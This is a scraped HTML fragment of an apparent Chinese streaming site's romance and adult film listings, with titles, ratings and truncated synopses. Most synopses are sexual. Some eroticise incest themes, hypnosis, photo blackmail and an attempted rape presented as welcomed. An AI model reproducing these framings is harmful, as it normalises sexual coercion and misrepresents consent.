class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284339.html" title="夏日书局">夏日书局</a></p><p class="vodlist_sub">废柴男顾大池刚继承了父亲的遗产：一间破旧书店。他决定在这个夏天把书店变现，由此认识了漂亮的复读女孩蔡小心，他们一起整理书籍，把</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">爱情片</h2><a class="text_muted pull_left" href="/species/1732.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/166139.html" title="养家糊口" class="text_muted">养家糊口</a><span class="split_line"></span><a href="/v/172130.html" title="奸情" class="text_muted">奸情</a><span class="split_line"></span><a href="/v/166151.html" title="出轨的女人" class="text_muted">出轨的女人</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/125056.html" title="夏日时光" data-original="https://pic1.ylzy.me/upload/vod/20220507-1/2bd9b2572e6487fe9b58e300ba4c0cd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">伦理片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/125056.html" title="夏日时光">夏日时光</a></p><p class="vodlist_sub">为了追寻“生命中缺少的东西”，美国人Jane Hudson（凯瑟琳·赫本 Katharine Hepburn 饰）从美国来到威</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/278077.html" title="有朵云像你" data-original="https://img.bdzyimg1.com/upload/vod/20250905-1/6619947b9bd23957bb71fb3b27e2ae8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/278077.html" title="有朵云像你">有朵云像你</a></p><p class="vodlist_sub">随着雨季的临近，人已埋、户已销的秦天（屈楚萧 饰）居然“重生”归来，给了老婆萧凡（王子文 饰）一个大大的惊喜，也给了周围人猝不</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/286330.html" title="和嫂子的一夜两天性实录" data-original="https://ckzyjpg.top/upload/vod/20260124-1/2b2ede7765326119b6613270d3bb76e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286330.html" title="和嫂子的一夜两天性实录">和嫂子的一夜两天性实录</a></p><p class="vodlist_sub">健二的妻子即将分娩，他独自一人留在家中，妻子则回娘家探望。由于工作繁忙无暇顾及家务，他把家弄得像猪圈一样脏乱。他的小姨子察觉到</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/286329.html" title="宠溺儿子的年轻继母" data-original="https://ckzyjpg.top/upload/vod/20260124-1/4d9e79442299fb1933b6c9549bf8b525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286329.html" title="宠溺儿子的年轻继母">宠溺儿子的年轻继母</a></p><p class="vodlist_sub">他父亲的新继母比渡年轻。渡幼年丧母，又被未婚妻背叛，因此对女性抱有戒心，难以接受她成为自己的新母亲。渡感到越来越不自在，想要离</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/286326.html" title="诊疗过程中发生的暧昧事故" data-original="https://ckzyjpg.top/upload/vod/20260124-1/849d3da96ce4128010639c41a606d464.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286326.html" title="诊疗过程中发生的暧昧事故">诊疗过程中发生的暧昧事故</a></p><p class="vodlist_sub">我想和一位护士发生性关系，她似乎故意抚摸我的胸部。我一直在等待机会，最终在一家牙科诊所，我和她发生了性关系，她热情地吻了我</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/286308.html" title="抚慰" data-original="https://xinlangtupian.com/cover/1ee026ff1fac556d0db515c06996b459.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286308.html" title="抚慰">抚慰</a></p><p class="vodlist_sub">Dana is wife to a blind ex-fireman who is unable to satisfy his</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/286247.html" title="觊觎并调教挚友巨乳妻的朋友" data-original="https://ckzyjpg.top/upload/vod/20260123-1/ea3d858ad1b5a904d5003c14bc4fc531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286247.html" title="觊觎并调教挚友巨乳妻的朋友">觊觎并调教挚友巨乳妻的朋友</a></p><p class="vodlist_sub">主人公是一个出身贫寒的普通宅男，他的青梅竹马是勇太。两人外表相仿，唯一的区别是勇太出身富裕。某天，勇太宣布要迎娶一位美丽动人的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/286246.html" title="巨乳主妇的禁忌不伦" data-original="https://ckzyjpg.top/upload/vod/20260123-1/664cef561d66c8af6a3409be5892cd3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286246.html" title="巨乳主妇的禁忌不伦">巨乳主妇的禁忌不伦</a></p><p class="vodlist_sub">由于丈夫是个工作狂，莫娜米身心俱疲，倍感孤独。当她遇到丈夫的下属松本时，这种孤独感更加难以排解。她发现松本正偷瞄她丰满的胸部。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/286245.html" title="夏夜回忆：继母的温柔按摩" data-original="https://ckzyjpg.top/upload/vod/20260123-1/2a059646d1c52309fa5fdb82c9403fea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286245.html" title="夏夜回忆：继母的温柔按摩">夏夜回忆：继母的温柔按摩</a></p><p class="vodlist_sub">她原本计划暑假去海边度假，但不知为何去不了了。她的继母一直盼望着能穿上泳衣去海边，但或许是有些失望，便在家试穿。达也偷窥了她，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/286156.html" title="意外触碰妹妹的胸部" data-original="https://ckzyjpg.top/upload/vod/20260122-1/de9c528bca73653c9642fe634f926428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286156.html" title="意外触碰妹妹的胸部">意外触碰妹妹的胸部</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;真白实久留</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/286155.html" title="日本丈母娘们的魅力时光" data-original="https://ckzyjpg.top/upload/vod/20260122-1/e86d377ed12f4a22ff8ce89ded56b780.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286155.html" title="日本丈母娘们的魅力时光">日本丈母娘们的魅力时光</a></p><p class="vodlist_sub">我婆婆一直梦想着出演成人影片，结果在拍摄现场意外遇到了她的女婿——一位制片公司的导演。他试图劝她回家，但她坚持说自己是来工作的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/286153.html" title="寂寞人妻的刺激越轨" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-24107ea53a229fc556fd670f39cdc45c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286153.html" title="寂寞人妻的刺激越轨">寂寞人妻的刺激越轨</a></p><p class="vodlist_sub">奈绪嫁给了一个比她大十岁的男人，起初她被他截然不同的性格所吸引，但如今他们的关系却十分紧张。为了排解孤独，她自愿参加了一次婚外</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286121.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286121.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起我的傲慢女人发生关系。后来，一个绝佳的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286120.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286120.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以我想分手。”他们都知道这段关系终会结束</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/286119.html" title="今晚只剩你和女上司加班" data-original="https://ckzyjpg.top/upload/vod/20260121-1/93b02c907c880f2553771ccbdbce4525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286119.html" title="今晚只剩你和女上司加班">今晚只剩你和女上司加班</a></p><p class="vodlist_sub">藤井因为工作失误不得不加班，结果留下来检查藤井的工作。然而，工作似乎遥遥无期，办公室里的空气也像空调坏了一样闷热难耐，这时，老</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/286045.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286045.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/286044.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286044.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后，真也应继</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/286043.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286043.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，趁着丈夫不</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/286001.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286001.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，并由此发现了性爱的乐趣</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/286000.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286000.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，便拍下了照片。他以此为</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285999.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285999.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访，他立刻就爱上了她。浅</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/285928.html" title="二十二圈" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/79efb06fe1af33a31df0d3c13059a624.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285928.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">蒂尔达是一名有数学天赋的学生，她的日子安排得十分紧凑：学习、收银、游泳、照顾10岁的妹妹艾达。因母亲酗酒、父亲不在身边，生活不</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/285939.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285939.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压力过大时，就会把同事们叫过</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285938.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285938.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而，由于继母的抗拒，他的计划</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/285937.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285937.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285866.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285866.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友和她刚</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/285864.html" title="继母背着爸爸偷情的滋味" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-aa6564c7ebb3b6a3a19ce389b9d517f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285864.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰开了继</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285863.html" title="继母：我理解你的一切" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-56e4bde7e57137d39ba5e244b2a99867.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285863.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，决定填</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285830.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285830.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常想射精，于是我就把它塞进了我的身体</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285829.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285829.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心”，但由于隔音不好，邻居听到了她们</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/285828.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285828.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助他们恢复健康。黑木被老师的抚摸越来越撩</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/262888.html" title="恋爱禁区" data-original="https://img.bdzyimg1.com/upload/vod/20250430-1/8e1b12bf542e22cfc7d7c65a68276e59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/262888.html" title="恋爱禁区">恋爱禁区</a></p><p class="vodlist_sub">影片讲述一个单纯少女爱上霸道总裁之后，由不懂爱到慢慢爱；由慢慢爱到恨；由恨到爱恨交织，最后复仇的心灵成长之路。各个性格的年轻人</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285718.html" title="后座" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/201b9272019899c4258dad5a3fdb8db1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285718.html" title="后座">后座</a></p><p class="vodlist_sub">弱不禁风的男子Colin（哈利·米尔林 Harry Melling 饰）遇上英俊无比的摩托车俱乐部首领Ray（亚历山大·斯卡斯</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/285756.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285756.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，丈夫的朋友因为与妻子分居而饥肠辘辘，一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/285755.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285755.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩师一边按摩一边和她聊天，但当</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285754.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285754.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷于这个实体，以至于完全被它浸</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i 